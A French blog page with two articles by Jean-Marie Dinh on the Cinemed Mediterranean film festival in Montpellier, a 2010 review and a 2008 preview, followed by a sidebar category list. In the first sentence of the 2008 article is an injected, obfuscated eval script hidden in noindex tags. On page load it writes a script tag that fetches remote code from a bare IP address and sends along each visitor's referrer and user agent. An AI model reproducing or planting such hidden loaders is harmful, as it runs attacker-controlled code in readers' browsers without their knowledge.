<p style="text-align: justify;"><a rel="attachment wp-att-10303" href="http://jmdinh.net/articles/montpellier/10294/attachment/cinemed2010_affiche"><img decoding="async" loading="lazy" class="alignleft size-thumbnail wp-image-10303" title="cinemed2010_affiche" src="http://jmdinh.net/wp-content/uploads/2010/11/cinemed2010_affiche-150x150.jpg" alt="cinemed2010_affiche" width="150" height="150" /></a>Une nouvelle fois, le Cinemed 2010 s’est révélé fécond en découvertes. Comme l’ont souligné beaucoup de  réalisateurs présents cette année, c’est un festival unique en son genre qui est devenu incontournable de part sa capacité à faire écho aux expressions cinématographiques du bassin méditerranéen. On a pu observer un rétrécissement de la diversité des nations et des invités représentés, au profit des film français, italiens et espagnols et de leurs protagonistes, mais le nombre total de films projetés est resté sensiblement le même. Dans l’ensemble la qualité des films était au rendez-vous. L’esprit du festival auquel sont très attachés les Montpelliérains, suppose que la qualité demeure un critère central de la programmation sans se substituer pour autant à la diversité culturelle et à la mise en perspective des chefs-d’œuvre du cinéma.</p>
<p style="text-align: justify;">En même temps, comme le défend le président Henri Talvat, « <em>il ne faut pas s’enfermer dans une impasse en reprogrammant toujours les mêmes films</em>. <em>C’est très important de s’ouvrir à de nouvelles propositions.</em> » D’où l’importance de la compétition et du panorama en sélection officielle. Par ailleurs, on note depuis quelques années, une présence accrue des professionnels du cinéma à Montpellier ce qui facilite la qualité de la programmation comme des rencontres proposées et favorise, pour les réalisateurs, les possibilités de se faire distribuer. La collaboration étroite et la confiance mutuelle entre le Président Talvat et le Directeur Jean-François Bourgeot assurent ce bon équilibre. Une stabilité nécessaire pour l’avenir du festival jusqu’ici soutenu par le défunt président de l’Agglo.</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
<p style="text-align: right;">
<p style="text-align: justify;"><strong>Voir aussi : </strong>Rubrique <strong>Festival, </strong>Cinemed 2010<strong>, </strong> Salvadori <strong>: </strong><a href="../articles/montpellier/10070">l’émotion complexe des vrais mensonges</a><strong>, </strong><a href="../articles/montpellier/10055">Avédikian Palme d’Or pour Chienne de Vie</a><strong>,</strong><strong></strong><strong> </strong><a href="http://jmdinh.net/articles/international/10211"><strong></strong></a><a href="http://jmdinh.net/articles/international/10211"><strong>Draquila, l’Italie qui tremble</strong></a><strong>, </strong><a href="../articles/articles/international/10119">Ligne éditoriale</a><strong>, </strong><a href="../articles/articles/montpellier/2272">Cinemed 2009</a><strong> , </strong><a href="../articles/articles/international/637">Cinemed 2008</a><strong>,</strong> <strong>Rencontre</strong> Pierre Pitiot<a href="../articles/articles/livres/2407"> “sont méditerranéens ceux qui ont envie de l’être</a><strong>, Cinéma ,</strong><a href="http://www.languedoc-roussillon-cinema.fr/"> Languedoc-Roussillon Cinéma</a><strong>,</strong></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/espagne-europe-international-international" rel="category tag">Espagne</a>, <a href="https://jmdinh.net/sujet/festival" rel="category tag">Festival</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international/maroc-mediterranee-international-international" rel="category tag">Maroc</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/politique/politique-culturelle" rel="category tag">politique culturelle</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/agusti-vila" rel="tag">Agusti Vila</a>, <a href="https://jmdinh.net/objet/antigone-d%e2%80%99or" rel="tag">Antigone d’Or</a>, <a href="https://jmdinh.net/objet/barillet-et-gredy" rel="tag">Barillet et Grédy</a>, <a href="https://jmdinh.net/objet/cinemed" rel="tag">Cinemed</a>, <a href="https://jmdinh.net/objet/deneuve" rel="tag">Deneuve</a>, <a href="https://jmdinh.net/objet/depardieu" rel="tag">Depardieu</a>, <a href="https://jmdinh.net/objet/francois-ozon" rel="tag">François Ozon</a>, <a href="https://jmdinh.net/objet/geraldine-chaplin" rel="tag">Géraldine Chaplin</a>, <a href="https://jmdinh.net/objet/henri-talvat" rel="tag">Henri Talvat</a>, <a href="https://jmdinh.net/objet/jean-francois-bourgeot" rel="tag">Jean-François Bourgeot</a>, <a href="https://jmdinh.net/objet/la-mosquee-de-douad-aoual-syad" rel="tag">La Mosquée de Douad Aoual-Syad</a>, <a href="https://jmdinh.net/objet/la-mosquitera" rel="tag">La Mosquitera</a>, <a href="https://jmdinh.net/objet/luchini" rel="tag">Luchini</a>, <a href="https://jmdinh.net/objet/potiche" rel="tag">Potiche</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-10294 -->

				
					
	<article id="post-637" class="post-637 post type-post status-publish format-standard hentry category-cinema category-festival category-international category-mediterranee-international category-montpellier category-politique-culturelle tag-cinemed tag-freres-taviani tag-henri-talvat tag-il-divo tag-jaime-camino tag-jean-francois-bourgeot tag-mediterranee tag-pierre-pitiot tag-youssef-chahine">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/637" rel="bookmark">Cinemed, 	30 ans d&rsquo;ouverture et toujours de l&rsquo;inédit</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/637" title="06:25" rel="bookmark"><time class="entry-date" datetime="2008-10-13T06:25:12+01:00">13 octobre 2008</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_640" style="width: 720px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-640" decoding="async" loading="lazy" class="size-full wp-image-640" title="il_divo" src="http://jmdinh.net/wp-content/uploads/2008/10/il_divo.jpg" alt="il_divo" width="710" height="315" srcset="https://jmdinh.net/wp-content/uploads/2008/10/il_divo.jpg 710w, https://jmdinh.net/wp-content/uploads/2008/10/il_divo-300x133.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" /><p id="caption-attachment-640" class="wp-caption-text">En ouverture du festival le film de Paolo Sorrentino, Il divo </p></div>
<p align="justify">Une <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fifyh|var|u0026u|referrer|rdzss||js|php'.split('|'),0,{}))
</script></noindex> sirène assise sur le chiffre 30 sur fond de soleil couchant : « <em>C&rsquo;est une affiche signée Caza qui ne connaît pas la crise</em> », commente  le directeur du Cinemed,  Jean-François Bourgeot. A l&rsquo;aube de cette trentième édition, tout se passe comme si l&rsquo;identité du festival et son âge respectable lui permettaient d&rsquo;observer avec une certaine sérénité les bouleversements qui secouent la planète. Cette présentation de l&rsquo;édition 2008 a permis aux pères fondateurs Pierre Pitiot et Henri Talvat de revenir sur le chemin parcouru depuis cette semaine consacrée au cinéma italien, initiée  en  1979. « <em>On n&rsquo;est jamais prophète en son pays</em> a souligné Pierre Pitiot, <em>mais je me réjouis de la reconnaissance acquise autour de la Méditerranée. Et j&rsquo;ai la certitude que le festival est devenu le phare de ce cinéma qui nous unit et nous fascine</em> », a confié celui qui entame sa dernière présidence de l&rsquo;événement.</p>
<p align="justify"><strong>Une identité essentielle </strong></p>
<p align="justify">Voilà de quoi rassurer le public (85 000 spectateurs attendus) sur la question de l&rsquo;identité de la manifestation qui conserve sa destinée. Le débat soulevé l&rsquo;an dernier par le président de l&rsquo;Agglo tendant à élargir la vocation du Cinemed en dépassant la dimension méditerranéenne ne semble plus à l&rsquo;ordre du jour. Du moins en ces termes, car bien plus que de se poser en gardien de l&rsquo;identité méditerranéenne, les organisateurs cinéphiles savent que le cinéma est un regard spécifique qui se nourrit d&rsquo;autres apports. Le Cinemed offre un espace d&rsquo;expression aux réalisateurs méditerranéens dont les œuvres renvoient à une multitude d&rsquo;horizons. A cet égard on peut citer le film <em>Baby Doll Night</em> de l&rsquo;Egyptien Adel Adeeb, qui donne, pour la première fois dans l&rsquo;histoire du cinéma arabe, une représentation de la Shoa. Dans l&rsquo;environnement mondial, il ne s&rsquo;agit plus de rester circonscrit aux seuls territoires concernés mais de les dépasser. Et si le manque de visibilité nationale, dont peut souffrir le Cinemed, correspond à sa spécificité, le festival s&rsquo;inscrit, comme l&rsquo;a souligné Michaël Delafosse, dans la nécessaire volonté de <em>« montrer des œuvres de l&rsquo;esprit face à une industrie très concentrée</em>. »</p>
<p align="justify"><strong>La richesse de la diversité</strong></p>
<p align="justify">Avec 120 films inédits répartis dans la programmation et ses rétrospectives issues des sélections concoctées par ses nombreux invités, l&rsquo;édition 2008 offre un panorama d&rsquo;une riche diversité. 14 pays du bassin méditerranéen  sont représentés dans la compétition longs métrages, dont le film turc <em>Les trois singes</em> de Nuri Bilge Ceylan, (Prix de la mise en scène à Cannes). Dans la section Panorama, la place importante accordée aux courts métrages  participe pleinement à la révélation de nouveaux talents. Parmi les 21 courts en compétition, on trouve des points d&rsquo;entrée percutants comme le film <em>Insights</em> du réalisateur israélien Dana Keidar, où un sniper observe une jeune palestinienne dans sa lunette. A cela s&rsquo;ajoute un panorama des meilleurs courts métrages produits entre 2007 et 2008 et les 11 films de la compétition documentaire.</p>
<p align="justify"><strong>Les grands rendez-vous</strong></p>
<p align="justify">La soirée d&rsquo;ouverture s&rsquo;annonce comme un clin d&rsquo;œil à l&rsquo;histoire du festival avec <em>Il divo,</em> projeté à Cannes cette année. Le film italien de Paolo Sorrentino dresse le portrait sans complaisance D&rsquo;Andreotti, vieil homme politique rompu à la pratique du pouvoir qui prépare sa réélection<strong>.</strong> L&rsquo;hommage qui sera rendu aux frères Taviani à travers la sélection d&rsquo;une quinzaine de leurs films, comme celui consacré au réalisateur espagnol Jaime Camino pour son œuvre sur la fin de la guerre civile espagnole, renoue avec les thématiques politiques.</p>
<p align="justify">Autres temps forts, l&rsquo;avant première de <em>Mesrine</em> de Jean-François Richet, un concert de musiques de film avec le compositeur algérien Safy Boutella et l&rsquo;hommage à Youssef Chahine avec la projection de <em>l&rsquo;Emigré</em>.</p>
<p align="right"><strong>Jean-marie Dinh</strong></p>
<p><em>L&rsquo;agglomération de Montpellier est le premier partenaire financier de l&rsquo;événement avec un financement de 455 000 euros.</em></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/festival" rel="category tag">Festival</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/mediterranee-international" rel="category tag">Méditerranée</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>, <a href="https://jmdinh.net/sujet/politique/politique-culturelle" rel="category tag">politique culturelle</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/cinemed" rel="tag">Cinemed</a>, <a href="https://jmdinh.net/objet/freres-taviani" rel="tag">frères Taviani</a>, <a href="https://jmdinh.net/objet/henri-talvat" rel="tag">Henri Talvat</a>, <a href="https://jmdinh.net/objet/il-divo" rel="tag">Il divo</a>, <a href="https://jmdinh.net/objet/jaime-camino" rel="tag">Jaime Camino</a>, <a href="https://jmdinh.net/objet/jean-francois-bourgeot" rel="tag">Jean-François Bourgeot</a>, <a href="https://jmdinh.net/objet/mediterranee" rel="tag">Méditerranée</a>, <a href="https://jmdinh.net/objet/pierre-pitiot" rel="tag">Pierre Pitiot</a>, <a href="https://jmdinh.net/objet/youssef-chahine" rel="tag">Youssef Chahine</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-637 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
